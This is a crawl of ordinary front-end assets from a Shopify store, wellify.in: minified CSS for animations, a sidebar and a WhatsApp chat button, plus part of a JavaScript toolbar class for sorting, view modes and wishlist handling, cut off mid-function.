iconFadeRight{0%{opacity:0;transform:translate(-50%,5px);pointer-events:none}to{opacity:1;transform:translate(0);pointer-events:auto}}@keyframes scrollArrow{0%{-webkit-transform:translateY(0px);transform:translateY(0)}50%{-webkit-transform:translateY(5px);transform:translateY(5px)}to{-webkit-transform:translateY(0px);transform:translateY(0)}}@keyframes slideUp{0%,50%{transform:translateY(100%);opacity:0}60%,to{transform:translateY(0);opacity:1}}@keyframes fadeOut{0%{opacity:1;pointer-events:auto}to{opacity:0;pointer-events:none}}@-webkit-keyframes cursorInfinite{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359.85deg);transform:rotate(359.85deg)}}@keyframes cursorInfinite{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359.85deg);transform:rotate(359.85deg)}}@keyframes jelly{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}@keyframes lookbook-appear-down{0%{opacity:0;transform:translateY(-10px);pointer-events:none}to{opacity:1;transform:translateY(0);pointer-events:auto}}@keyframes lookbook-disappear-up{0%{opacity:1;transform:translateY(0);pointer-events:auto}to{opacity:0;transform:translateY(-10px);pointer-events:none}}@keyframes marquee{0%{transform:translateZ(0);visibility:visible}to{transform:translate3d(-100%,0,0)}}
/*# sourceMappingURL=/cdn/shop/t/25/assets/animated.css.map?v=118618079748618006641696849474 */


--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/component-main-sidebar.css?v=63410274165268300231696849477
body_size: 1918
content:
.sidebarBlock{margin:0 0 5px}.sidebar--layout_2 .sidebarBlock{margin:0 0 10px}.sidebarBlock.sidebar-categories{margin-bottom:44px}.sidebarBlock-border{border-bottom:1px solid #dedede;padding-bottom:10px;margin-bottom:28px}.sidebarBlock-heading{position:relative;font-family:var(--font-heading-family);font-size:calc(var(--header-font-size) - 6px);font-weight:var(--header-font-weight);text-transform:var(--header-text-transform);letter-spacing:var(--letter-spacing);line-height:var(--line-height);color:var(--color-text);margin-top:0;margin-bottom:0;padding:6px 0}.sidebarBlock.refined-widgets{margin-top:0}.sidebarBlock:first-child .sidebarBlock-heading{padding-top:0}.sidebarBlock:last-child{margin-bottom:0}.sidebarBlock-headingWrapper .sidebarBlock-heading{padding-top:5px;padding-bottom:2px;padding-right:15px;cursor:pointer}.sidebar--layout_1 .sidebarBlock-headingWrapper .sidebarBlock-heading:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' id='Capa_1' enable-background='new 0 0 551.13 551.13' height='512' viewBox='0 0 551.13 551.13' width='512'%3E%3Cpath style='fill: %233c3c3c;' d='m275.565 361.679-223.897-223.896h-51.668l275.565 275.565 275.565-275.565h-51.668z'%3E%3C/path%3E%3C/svg%3E");background-position:center;background-size:100%;width:11px;height:6px;display:inline-block;top:calc(50% - 5px);position:absolute;right:0;transition:all .5s ease;transform:translateY(-50%)}.sidebar--layout_1 .sidebarBlock-headingWrapper .sidebarBlock-heading.is-clicked:after{transform:translateY(-50%) rotate(-180deg)}.sidebar--layout_2 .sidebarBlock-headingWrapper .sidebarBlock-heading:before,.sidebar--layout_2 .sidebarBlock-headingWrapper .sidebarBlock-heading:after{content:"";background-color:var(--icon);top:calc(50% - 5px);position:absolute;transition:all .5s ease}.sidebar--layout_2 .sidebarBlock-headingWrapper .sidebarBlock-heading:before{width:10px;height:2px;left:100%;transform:translate3D(-100%,-50%,0) rotate(0)}.sidebar--layout_2 .sidebarBlock-headingWrapper .sidebarBlock-heading:after{width:2px;height:10px;left:auto;right:4px;transform:translate3D(0,-50%,0) rotate(0)}.sidebar--layout_2 .sidebarBlock-headingWrapper .sidebarBlock-heading.is-clicked:before{transform:translate3D(-100%,-50%,0) rotate(180deg)}.sidebar--layout_2 .sidebarBlock-headingWrapper .sidebarBlock-heading.is-clicked:after{transform:translate3D(-50%,-50%,0) rotate(90deg)}.sidebarBlock-contentWrapper{display:none}.all-categories-list{padding-top:8px}.sidebar--layout_2 .all-categories-list{padding-top:0;top:calc(50% - 5px)}.navPages-item{display:block;position:relative}.navPages-action{letter-spacing:.02em;color:var(--color-link);padding:5px 0}.page-sidebar .navPages-action{padding:6px 0}.sidebar--layout_2 .navPages-action{padding:4px 0;text-transform:uppercase;font-size:13px;color:#505050;letter-spacing:.02em}.navPage-subMenu-item{display:block;position:relative;padding:0 0 0 10px}.all-categories-list .icon-dropdown{position:absolute;top:0;right:0;z-index:2;display:inline-block;vertical-align:top;width:100%;height:auto;min-height:34px;cursor:pointer}.all-categories-list .icon-plus{position:absolute;top:0;right:0;z-index:10;display:inline-block;vertical-align:top;width:100%;height:100%;transition:var(--anchor-transition)}.all-categories-list .icon-plus:before,.all-categories-list .icon-plus:after{content:"";background-color:var(--color-text);top:50%;position:absolute;transition:all .5s ease}.all-categories-list .icon-plus:before{width:10px;height:2px;left:100%;transform:translate3D(-100%,-50%,0) rotate(0)}.all-categories-list .icon-plus:after{width:2px;height:10px;left:auto;right:4px;transform:translate3D(0,-50%,0) rotate(0)}.all-categories-list .is-clicked>.icon-dropdown>.icon-plus:before{transform:translate3D(-100%,-50%,0) rotate(180deg)}.all-categories-list .is-clicked>.icon-dropdown>.icon-plus:after{transform:translate3D(-50%,-50%,0) rotate(90deg)}.all-categories-list .is-clicked>.link{color:var(--color-link-hover)}.all-categories-list .is-clicked>.link>.text{text-decoration:underline;text-underline-offset:.3rem}.all-categories-list ul{display:none;overflow:hidden}.recentPosts-list-item{position:relative;padding:14px 0 12px}.page-sidebar .recentPosts-list-item{padding:19px 0 17px}.sidebar--layout_2 .recentPosts-list-item{padding:5px 0 10px}.recentPosts-list-item .title{display:block;font-size:var(--font-size);font-weight:var(--font-weight-bold);line-height:var(--line-height);letter-spacing:var(--letter-spacing);color:var(--color-text);margin-top:0;margin-bottom:4px}.skin-3 .recentPosts-list-item .title,.page-sidebar .recentPosts-list-item .title{font-weight:var(--font-weight-medium)}.sidebar--layout_2 .recentPosts-list-item .title{font-weight:var(--font-weight-semibold)}.recentPosts-list-item .link{display:inherit;color:inherit!important;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}.sidebar--layout_1 .recentPosts-list-item:first-child{padding-top:10px}.recentPosts-list-item+.recentPosts-list-item:before{content:"";display:block;position:absolute;top:0;left:0;width:40px;height:1px;background-color:#dedede}.page-sidebar .recentPosts-list-item+.recentPosts-list-item:before{content:none}.sidebar--layout_1 .recentPosts-list-item+.recentPosts-list-item{border-top:1px solid #e6e6e6}.recentPosts-list-item .date{font-size:var(--font-size);font-weight:var(--font-weight-normal);line-height:var(--line-height);letter-spacing:var(--letter-spacing);color:var(--color-text2);margin-top:0;margin-bottom:0}.sidebar--layout_2 .recentPosts-list-item .date{font-style:italic}.recentTags-list{padding-top:10px}.tags-list-item{display:inline-block;vertical-align:top;margin:0 10px 10px 0;background:#eaeaea;border-radius:5px;overflow:hidden;text-align:center;border:1px solid #eaeaea;transition:var(--anchor-transition)}.tags-list-item .link{color:#505050;padding:6px 11px}.advertisement-image{padding:12px 0}.sidebar--layout_2 .advertisement-image{padding:15px 0}.advertisement-image img{width:100%;height:auto}.page-sidebar .halo-sidebar-wrapper{padding-top:20px;padding-left:20px;padding-right:20px}.page-sidebar.page-sidebar--vertical .refined-widgets .sidebarBlock-heading{text-transform:uppercase!important}.skin-1 .page-sidebar.page-sidebar--vertical .sidebarBlock{margin-bottom:17px;padding-bottom:12px;border-bottom:1px solid #dedede}.skin-1 .page-sidebar.page-sidebar--vertical .sidebarBlock:last-child{border-bottom:none}.sidebar--layout_1 .sidebarBlock-heading{border-bottom:1px solid #787878;padding-bottom:9px;margin-bottom:5px}.sidebar--layout_2 .sidebarBlock-heading{letter-spacing:.05em;padding-bottom:14px}.page-sidebar .sidebarBlock-product{margin-top:30px;margin-bottom:30px}.page-sidebar .sidebarBlock-product .slick-dots{padding-bottom:12px}.page-sidebar.sidebar--layout_1 .sidebarBlock-product .slick-arrow{top:calc(50% - 70px)}.page-sidebar.sidebar--layout_1 .sidebarBlock-product .slick-arrow.slick-prev{left:0!important}.page-sidebar.sidebar--layout_1 .sidebarBlock-product .slick-arrow.slick-next{right:0!important}.page-sidebar.sidebar--layout_2 .sidebarBlock-product .slick-arrow{top:50%}.blog-layout-default .sidebarBlock-product{margin-top:10px;margin-bottom:25px}.page-sidebar .sidebar-image+.sidebar-image .sidebarBlock-content{margin-bottom:25px}.sidebar--layout_2 .sidebar-custom-text{margin-top:12px;margin-bottom:18px}.page-sidebar .halo-text-format{color:var(--color-text)}.page-sidebar .halo-sidebar-close{top:0;background-color:var(--color-black)}.page-sidebar .halo-sidebar-close svg{fill:var(--color-white)}.page-sidebar .halo-sidebar-header{padding:13px 20px 6px}.sidebar--layout_2 .halo-text-format{color:#202020}.sidebar--layout_2 .halo-text-format h1,.sidebar--layout_2 .halo-text-format h2,.sidebar--layout_2 .halo-text-format h3,.sidebar--layout_2 .halo-text-format h4,.sidebar--layout_2 .halo-text-format h5{margin-top:10px}.sidebar--layout_2 .sidebarBlock-product .card{display:flex}.sidebar--layout_2 .sidebarBlock-product .card-product{width:101px}.sidebar--layout_2 .sidebarBlock-product .card-information{width:calc(100% - 101px);padding:5px 0 0 20px}.sidebar--layout_2:has(.placeholder-svg) .sidebarBlock-product .card-product{width:100%}.sidebar--layout_2:has(.placeholder-svg) .sidebarBlock-product .card-information{width:100%}.sidebar--layout_2 .sidebarBlock-product .card-information .card-action,.sidebar--layout_2 .sidebarBlock-product .card-product .card-product__group,.sidebar--layout_2 .sidebarBlock-product .card-product .card-action{display:none}.sidebar--layout_2 .card-information .card-information__wrapper,.sidebar--layout_2 .card-information .card-information__wrapper .card-price,.sidebar--layout_2 .card-information .card-swatch{text-align:left;justify-content:flex-start}.sidebar--layout_2 .card-swatch .swatch-label{width:20px;height:20px}.sidebar--layout_2 .card-swatch .number-showmore{width:20px;height:20px;line-height:20px}.sidebar--layout_2 .card-swatch .number-showmore span.text-number{top:0}.page-sidebar .policies-block{margin-top:18px}.page-sidebar .policies-block .policies-icon,.page-sidebar .policies-block .policies-content{display:inline-block;vertical-align:top}.page-sidebar .policies-block .policies-icon{padding-top:9px}.page-sidebar .policies-des{color:var(--text-cart);margin-top:0;margin-bottom:0}.page-sidebar .policies-block .halo-item{width:100%;display:flex;justify-content:flex-start;align-items:flex-start;margin-bottom:15px;border-bottom:1px solid #cccccc;padding:0 0 16px}.page-sidebar .policies-block .halo-item .more_btn{color:var(--text-cart);text-decoration:underline;text-underline-offset:1px;justify-content:flex-start}.product-details .page-sidebar .policies-block .halo-item img{display:inline-block;margin-top:10px}.product-details .page-sidebar .policies-block .halo-item .policies-content{margin-left:20px;width:calc(100% - 36px)}@media (min-width: 551px){.sidebar-toogle{left:20px}}@media (min-width: 1025px){.page-sidebar .halo-sidebar-header,.page-sidebar .halo-sidebar-close{display:none}.page-sidebar .halo-sidebar-wrapper{padding-top:0;padding-left:0;padding-right:0}.tags-list-item:hover{background-color:var(--color-white);-webkit-box-shadow:0px 3px 7px 0px rgba(0,0,0,.2);box-shadow:0 3px 7px #0003}.tags-list-item:hover .link{color:#202020}.navPages-item:hover>.link{color:var(--color-link-hover)}.navPages-item:hover>.link>.text{text-decoration:underline;text-underline-offset:.3rem}.sidebar--layout_1 .navPages-item:hover>.link,.sidebar--layout_1 .navPage-subMenu-item:hover>.link,.sidebar--layout_1 .is-clicked>.link{position:relative;padding-left:15px}.sidebar--layout_1 .navPages-item>.link:before,.sidebar--layout_1 .navPage-subMenu-item>.link:before{content:"";display:inline-block;position:absolute;top:50%;left:0;transform:translateY(-50%);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' style='fill: %23adadad'%3E%3Cpath d='M96 480c-8.188 0-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L242.8 256L73.38 86.63c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l192 192c12.5 12.5 12.5 32.75 0 45.25l-192 192C112.4 476.9 104.2 480 96 480z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:100%;background-position:center;width:6px;height:9px;visibility:hidden;opacity:0;transition:var(--anchor-transition)}.sidebar--layout_1 .navPages-item:hover>.link:before,.sidebar--layout_1 .navPage-subMenu-item:hover>.link:before,.sidebar--layout_1 .is-clicked>.link:before{visibility:visible;opacity:1}.sidebar--layout_1 .navPages-item>.link>.text,.sidebar--layout_1 .navPage-subMenu-item>.link>.text{transition:var(--anchor-transition)}.sidebar--layout_1 .navPages-item:hover>.link>.text,.sidebar--layout_1 .navPage-subMenu-item:hover>.link>.text,.sidebar--layout_1 .is-clicked>.link>.text{text-decoration:none}.page-sidebar .all-categories-list li a{z-index:3;position:relative}.page-sidebar.page-sidebar--horizontal .halo-sidebar-wrapper{width:100%;height:auto;padding-bottom:0;overflow:inherit}.page-sidebar.page-sidebar--horizontal .sidebarBlock{display:inline-block;vertical-align:top;position:relative;width:auto;margin-right:10px;margin-top:0;margin-bottom:10px!important}.page-sidebar.page-sidebar--horizontal .refined-widgets{display:block;width:100%;padding-right:0}.collection-full-width .page-sidebar.page-sidebar--horizontal .refined-widgets{margin-bottom:0!important}.page-sidebar.page-sidebar--horizontal .sidebarBlock-heading{padding:10px 15px 9px;border:1px solid #dadada;position:relative;cursor:pointer;margin-bottom:0;min-width:210px;text-align:left}.page-sidebar.page-sidebar--horizontal .refined-widgets .sidebarBlock-heading{display:none!important}.page-sidebar.page-sidebar--horizontal .sidebarBlock-heading:before{content:"";display:inline-block;width:11px;height:6px;position:absolute;top:50%;left:auto;right:13px;transform:translateY(-50%);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' id='Capa_1' enable-background='new 0 0 551.13 551.13' height='512' viewBox='0 0 551.13 551.13' width='512'%3E%3Cpath style='fill: %233c3c3c;' d='m275.565 361.679-223.897-223.896h-51.668l275.565 275.565 275.565-275.565h-51.668z'%3E%3C/path%3E%3C/svg%3E");background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:100%}.page-sidebar.page-sidebar--horizontal .sidebarBlock-heading:after{content:"";background:var(--bg-white);width:100%;height:0;position:absolute;left:0;top:auto;right:auto;bottom:-2px;z-index:6;transition:unset;transform:unset;opacity:0;visibility:hidden}.page-sidebar.page-sidebar--horizontal .sidebarBlock-contentWrapper{display:block!important}.page-sidebar.page-sidebar--horizontal .sidebarBlock-content--list{padding:5px 15px 0 95px;text-align:left}.page-sidebar.page-sidebar--horizontal .sidebarBlock-content--full{position:absolute;top:100%;left:0;width:300px;background-color:var(--bg-white);z-index:5;opacity:0;visibility:hidden;pointer-events:none;transform:translate3d(0,-40px,0);transition:opacity var(--duration-default) ease,transform var(--duration-default) ease;will-change:transform;box-shadow:0 1px 4px #00000026;padding:23px 23px 7px;text-align:left}.page-sidebar.page-sidebar--horizontal .sidebarBlock:hover .sidebarBlock-heading{background-color:var(--bg-white);border-color:#dedede}.page-sidebar.page-sidebar--horizontal .sidebarBlock:hover .sidebarBlock-heading:after{opacity:1;visibility:visible}.page-sidebar.page-sidebar--horizontal .sidebarBlock:hover .sidebarBlock-content--full{opacity:1;visibility:visible;pointer-events:auto;transform:translateZ(0)}.page-sidebar .halo-sidebar-wrapper{overflow:visible}.halo-collection-content.sidebar--layout_horizontal{overflow:hidden}}
/*# sourceMappingURL=/cdn/shop/t/25/assets/component-main-sidebar.css.map?v=63410274165268300231696849477 */


--- FILE ---
content_type: text/css
request_url: https://s3.ap-south-1.amazonaws.com/cdn.limechat.ai/packs/js/whatsapp_widget/LC_whatsapp_stylesheet.css
body_size: 873
content:
.WhatsAppButton__root {
    display: flex;
    flex-direction: column;
    align-items: center;
    z-index: 1000;
  }
  
  .landbot-whatsapp__button {
    border-radius: 6px;
    box-shadow: 0 4px 9px #00000024;
    border: none;
    background: #02e777;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: Lato, sans-serif;
    font-size: 14px;
    transition: all ease-in-out 100ms;
  
    text-decoration: none;
  }
  
  .landbot-whatsapp__button:hover {
    cursor: pointer;
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.14);
  }
  
  .whatsapp__poweredBy {
    display: flex;
    position: absolute;
    bottom: 2px;
    font-family: Lato, sans-serif;
    font-size: 14px;
    background-color: #fff !important;
    border-radius: 10px;
    -moz-box-shadow: 0px 0px 4px 0px rgb(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 0px 4px 0px rgb(0 0 0 / 20%);
    box-shadow: 0px 0px 4px 0px rgb(0 0 0 / 20%);
    width: intrinsic;
    width: -moz-max-content;
    width: -webkit-max-content;
    word-wrap: break-word;
    white-space: pre-wrap;
    color: #1d2129;
    padding: 12px;
    text-decoration: none;
    max-width: 248px;
    height: auto !important;
  }
  
  .whatsapp__poweredByTopLeft {
    bottom: 0px;
    left: 0px;
  }
  
  .whatsapp__poweredByTopRight {
    bottom: 0px;
    right: 0px;
  }
  
  .whatsapp__poweredBySideLeft:after {
    transform: translateX(-165px) rotate(45deg);
    -webkit-transform: translateX(-165px) rotate(45deg);
    -moz-transform: translateX(-165px) rotate(45deg);
    -o-transform: translateX(-165px) rotate(45deg);
    -ms-transform: translateX(-165px) rotate(45deg);
    -moz-box-shadow: rgb(0 0 0 / 20%) -2px 2px 2px -2px;
    -webkit-box-shadow: rgb(0 0 0 / 20%) -2px 2px 2px -2px;
    box-shadow: rgb(0 0 0 / 20%) -2px 2px 2px -2px;
    display: block;
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    bottom: 10px;
    background-color: #fff;
    left: 100%;
  }
  
  .whatsapp__poweredBySideLefty:after {
    transform: translateX(-6px) rotate(45deg);
    -webkit-transform: translateX(-6px) rotate(45deg);
    -moz-transform: translateX(-6px) rotate(45deg);
    -o-transform: translateX(-6px) rotate(45deg);
    -ms-transform: translateX(-6px) rotate(45deg);
    -moz-box-shadow: rgb(0, 0, 0, 0.2) 2px -2px 4px 0px;
    -webkit-box-shadow: rgb(0 0 0 / 20%) 2px -2px 4px 0px;
    box-shadow: rgb(0 0 0 / 20%) 2px -2px 4px 0px;
    display: block;
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    bottom: 10px;
    background-color: #fff;
    left: 100%;
  }
  
  .whatsapp__poweredByTopRight:after {
    transform: translateX(-20px) rotate(45deg);
    -webkit-transform: translateX(-20px) rotate(45deg);
    -moz-transform: translateX(-20px) rotate(45deg);
    -o-transform: translateX(-20px) rotate(45deg);
    -ms-transform: translateX(-20px) rotate(45deg);
    -moz-box-shadow: rgb(0 0 0 / 20%) 2px 2px 4px 0px;
    -webkit-box-shadow: rgb(0 0 0 / 20%) 2px 2px 4px 0px;
    box-shadow: rgb(0 0 0 / 20%) 2px 2px 4px 0px;
    display: block;
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    bottom: -4px;
    background-color: #fff;
    left: 100%;
  }
  
  .whatsapp__poweredByTopLeft:after {
    transform: translateX(-20px) rotate(45deg);
    -webkit-transform: translateX(-145px) rotate(45deg);
    -moz-transform: translateX(-20px) rotate(45deg);
    -o-transform: translateX(-20px) rotate(45deg);
    -ms-transform: translateX(-20px) rotate(45deg);
    -moz-box-shadow: rgb(0 0 0 / 20%) 2px 2px 4px 0px;
    -webkit-box-shadow: rgb(0 0 0 / 20%) 2px 2px 4px 0px;
    box-shadow: rgb(0 0 0 / 20%) 2px 2px 4px 0px;
    display: block;
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    bottom: -4px;
    background-color: #fff;
    left: 100%;
  }
  
  .closePopUp {
    width: 12px !important;
    float: right;
    height: 12px !important;
    margin-right: -4px !important;
    margin-top: -10px !important;
    border-radius: 50% !important;
    z-index: 99999;
  }
  
  .closePopUp:hover {
    cursor: pointer;
    transform: scale(1.2) rotateZ(90deg);
  }
  

--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/toolbar.js?v=103684490385251448261696849480
body_size: 2685
content:
class Toolbar extends HTMLElement{constructor(){if(super(),this.stickyBounds=document.getElementById("CollectionProductGrid").querySelector(".productListing"),this.queryParams(),this.closeModalClick(),this.querySelector("[data-view-as]")){this.mediaView=this.querySelector("[data-view-as]"),this.mediaViewMobile=this.querySelector("[data-view-as-mobile]"),this.mediaView.querySelectorAll(".icon-mode").forEach(modeButton=>{modeButton.addEventListener("click",this.onClickModeButtonHandler.bind(this))}),this.mediaViewMobile.querySelectorAll(".icon-mode").forEach(modeMobileButton=>{modeMobileButton.addEventListener("click",this.onClickModeButtonMobileHandler.bind(this))}),this.debouncedOnResizeMediaQuery=debounce(()=>{this.setActiveViewModeMediaQuery(!1)},200);var w=window.innerWidth;window.addEventListener("resize",()=>{window.innerWidth!=w&&(w=window.innerWidth,this.debouncedOnResizeMediaQuery())}),window.addEventListener("load",()=>{this.debouncedOnResizeMediaQuery()})}this.querySelector("[data-limited-view]")&&(this.limitView=this.querySelector("[data-limited-view]"),this.limitView.querySelectorAll("[data-limited-view-item]").forEach(limitButton=>{limitButton.addEventListener("click",this.onClickLimitButtonHandler.bind(this))})),this.querySelector("[data-toggle]")&&(this.querySelectorAll("[data-toggle]").forEach(dropdownButton=>{dropdownButton.addEventListener("click",this.onClickDropdownButtonHandler.bind(this))}),document.body.addEventListener("click",this.onBodyClickEvent.bind(this))),this.querySelector("[data-sorting]")&&(this.sortBys=this.querySelectorAll("[data-sorting]"),this.sortBys[0].querySelector("[data-sort-by-item]")!=null&&this.sortBys.forEach(sortBy=>{sortBy.querySelectorAll("[data-sort-by-item]").forEach(sortByButton=>{sortByButton.addEventListener("click",this.onClickSortByButtonHandler.bind(this))})})),this.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,$("#currencies .active").attr("data-currency"),"span.money","money_format")}queryParams(){if(Shopify.queryParams={},location.search.length>0)for(var aKeyValue,i=0,aCouples=location.search.substr(1).split("&");i<aCouples.length;i++)aKeyValue=aCouples[i].split("="),aKeyValue.length>1&&(Shopify.queryParams[decodeURIComponent(aKeyValue[0])]=decodeURIComponent(aKeyValue[1]))}createURLHash(baseLink){var newQuery=$.param(Shopify.queryParams).replace(/%2B/g,"+");return baseLink?newQuery!=""?baseLink+"?"+newQuery:baseLink:newQuery!=""?location.pathname+"?"+newQuery:location.pathname}updateURLHash(baseLink){delete Shopify.queryParams.page;var newUrl=this.createURLHash(baseLink);history.pushState({param:Shopify.queryParams},newUrl,newUrl)}checkNeedToConvertCurrency(){var currencyItem=$(".dropdown-item[data-currency]");if(currencyItem.length)return window.show_multiple_currencies&&Currency.currentCurrency!=shopCurrency||window.show_auto_currency}onClickDropdownButtonHandler(event){var buttonElement=event.currentTarget;buttonElement.dataset.mobile==="mobile"&&document.body.classList.add("toolbar-modal-open"),buttonElement.getAttribute("aria-expanded")==="false"?buttonElement.setAttribute("aria-expanded",!0):buttonElement.setAttribute("aria-expanded",!1)}onClickSortByButtonHandler(event){event.preventDefault();var buttonElement=event.currentTarget;if(this.sortBy=buttonElement.closest("[data-sorting]"),!buttonElement.classList.contains("is-active")){var value=buttonElement.querySelector(".text").getAttribute("data-value"),href=buttonElement.querySelector(".text").getAttribute("data-href"),text=buttonElement.querySelector(".text").innerText;if(this.sortBy.querySelector(".label-text")!=null&&(this.sortBy.querySelector(".label-text").innerText=text),this.sortBy.querySelector("[data-toggle]")!=null&&this.sortBy.querySelector("[data-toggle]")?.setAttribute("aria-expanded",!1),this.sortBy.querySelectorAll("[data-sort-by-item]").forEach(sortByButton=>{sortByButton.classList.remove("is-active")}),buttonElement.classList.add("is-active"),this.sortBy.dataset.mobile==="mobile"&&(this.querySelector('[data-toggle][data-mobile="mobile"]').setAttribute("aria-expanded",!1),document.body.classList.remove("toolbar-modal-open")),window.show_storefront_filter){const form=document.querySelector("collection-filters-form");form.querySelector('[name="sort_by"]').value=href,form.onSubmitHandlerFromSortBy(event,form.querySelector("form"))}else{Shopify.queryParams.sort_by=href,this.updateURLHash();var newUrl=this.createURLHash();this.renderPage(newUrl)}}}getSections(){return[{id:"main-collection-product-grid",section:document.getElementById("main-collection-product-grid").dataset.id}]}renderPage(href){const sections=this.getSections();document.body.classList.add("has-halo-loader"),sections.forEach(section=>{this.renderSectionFromFetch(href,section)})}renderSectionFromFetch(url,section){fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;this.renderSidebar(html),this.renderProductGrid(html)})}renderSidebar(html){if(document.getElementById("main-collection-filters")){const innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("main-collection-filters").innerHTML;document.getElementById("main-collection-filters").innerHTML=innerHTML}}renderProductGrid(html){const innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("CollectionProductGrid").querySelector(".collection").innerHTML;document.getElementById("CollectionProductGrid").querySelector(".collection").innerHTML=innerHTML,this.setActiveViewModeMediaQuery(!0),window.compare.show&&this.setLocalStorageProductForCompare({link:$("[data-compare-link]"),onComplete:null}),window.wishlist.show&&this.setLocalStorageProductForWishlist(),window.innerWidth<1025&&window.scrollTo({top:document.getElementById("CollectionProductGrid").getBoundingClientRect().top+window.pageYOffset-50,behavior:"smooth"}),document.body.classList.remove("has-halo-loader")}setLocalStorageProductForCompare($link){var count=JSON.parse(localStorage.getItem("compareItem")),items=$("[data-product-compare-handle]");count!==null&&items.length>0&&items.each((index,element)=>{var item=$(element),handle=item.data("product-compare-handle");count.indexOf(handle)>=0?(item.find(".compare-icon").addClass("is-checked"),item.find(".text").text(window.compare.added),item.find("input").prop("checked",!0)):(item.find(".compare-icon").removeClass("is-checked"),item.find(".text").text(window.compare.add),item.find("input").prop("checked",!1))})}setLocalStorageProductForWishlist(){var wishlistList=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];localStorage.setItem("wishlistItem",JSON.stringify(wishlistList)),wishlistList.length>0&&(wishlistList=JSON.parse(localStorage.getItem("wishlistItem")),wishlistList.forEach(handle=>{this.setProductForWishlist(handle)})),$("[data-wishlist-count]").text(wishlistList.length)}setProductForWishlist(handle){var wishlistList=JSON.parse(localStorage.getItem("wishlistItem")),item=$('[data-wishlist-handle="'+handle+'"]'),index=wishlistList.indexOf(handle);index>=0?item.addClass("wishlist-added").find(".text").text(window.wishlist.added):item.removeClass("wishlist-added").find(".text").text(window.wishlist.add)}setActiveViewModeMediaQuery(ajaxLoading=!0){var viewMode=this.mediaView?.querySelector(".icon-mode.active"),viewModeMobile=this.mediaViewMobile?.querySelector(".icon-mode.active"),column=parseInt(viewMode?.dataset.col),windowWidth=window.innerWidth;column!=1?(document.querySelector(".sidebar--layout_vertical")?windowWidth<768?(column==3||column==4||column==5)&&(column=2,viewMode.classList.remove("active"),viewModeMobile.classList.remove("active"),this.mediaView.querySelector(".grid-2").classList.add("active"),this.mediaViewMobile.querySelector(".grid-2").classList.add("active")):windowWidth<=1100&&windowWidth>=768?(column==5||column==4||column==3)&&(column=2,viewMode.classList.remove("active"),viewModeMobile.classList.remove("active"),this.mediaView.querySelector(".grid-2").classList.add("active"),this.mediaViewMobile.querySelector(".grid-2").classList.add("active")):windowWidth<1299&&windowWidth>1100?(column==5||column==4)&&(column=3,viewMode.classList.remove("active"),viewModeMobile.classList.remove("active"),this.mediaView.querySelector(".grid-3").classList.add("active"),this.mediaViewMobile.querySelector(".grid-3").classList.add("active")):windowWidth<1700&&windowWidth>=1299&&column==5&&(column=4,viewMode.classList.remove("active"),viewModeMobile.classList.remove("active"),this.mediaView.querySelector(".grid-4").classList.add("active"),this.mediaViewMobile.querySelector(".grid-4").classList.add("active")):windowWidth<768?(column==3||column==4||column==5)&&(column=2,viewMode.classList.remove("active"),viewModeMobile.classList.remove("active"),this.mediaView.querySelector(".grid-2").classList.add("active"),this.mediaViewMobile.querySelector(".grid-2").classList.add("active")):windowWidth<992&&windowWidth>=768?(column==4||column==5)&&(column=3,viewMode.classList.remove("active"),viewModeMobile.classList.remove("active"),this.mediaView.querySelector(".grid-3").classList.add("active"),this.mediaViewMobile.querySelector(".grid-3").classList.add("active")):windowWidth<1600&&windowWidth>=992&&column==5&&(column=4,viewMode.classList.remove("active"),viewModeMobile.classList.remove("active"),this.mediaView.querySelector(".grid-4").classList.add("active"),this.mediaViewMobile.querySelector(".grid-4").classList.add("active")),this.initViewModeLayout(column)):ajaxLoading&&this.initViewModeLayout(column)}changeBannerPositions(column){const collectionProductGrid=document.getElementById("main-collection-product-grid"),productLists=[...collectionProductGrid.querySelectorAll(".product")],banner1=productLists.find(product=>product.dataset.productBanner==1),banner2=productLists.find(product=>product.dataset.productBanner==2),banner3=productLists.find(product=>product.dataset.productBanner==3),bannerLists=[banner1,banner2,banner3],getCurrentPosition=banner=>{const currentIndex=productLists.indexOf(banner);return{bannerNumber:banner.dataset.productBanner,currentIndex,originalIndex:parseInt(banner.dataset.firstPosition)}},getNextPosition=info=>{let nextPosition=info.currentIndex;switch(column){case 2:{info.bannerNumber==1?nextPosition=2:info.bannerNumber==2?nextPosition=5:info.bannerNumber==3&&(nextPosition=8),collectionProductGrid.classList.add("banner-full-width");break}case 3:{info.bannerNumber==3?nextPosition=info.originalIndex:nextPosition=info.originalIndex-1;break}case 4:{nextPosition=info.originalIndex;break}case 5:{info.bannerNumber==3?nextPosition=info.originalIndex+3:nextPosition=info.originalIndex+1;break}default:collectionProductGrid.classList.remove("banner-full-width")}return{bannerNumber:info.bannerNumber,originalIndex:info.originalIndex,currentIndex:nextPosition}},clearBanner=()=>{collectionProductGrid.removeChild(banner1),collectionProductGrid.removeChild(banner2),collectionProductGrid.removeChild(banner3)},setBannerPosition=nextInfo=>{let 